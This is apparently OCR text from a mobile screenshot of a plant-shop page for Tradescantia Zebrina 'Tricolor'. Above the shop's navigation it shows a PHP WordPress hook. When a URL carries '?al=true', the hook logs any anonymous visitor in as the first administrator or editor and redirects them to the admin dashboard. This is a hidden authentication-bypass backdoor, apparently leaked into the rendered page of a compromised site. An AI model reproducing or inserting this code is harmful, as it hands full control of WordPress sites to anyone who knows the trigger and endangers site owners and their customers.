
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Indoor Plants
Tradescantia Zebrina- Tricolor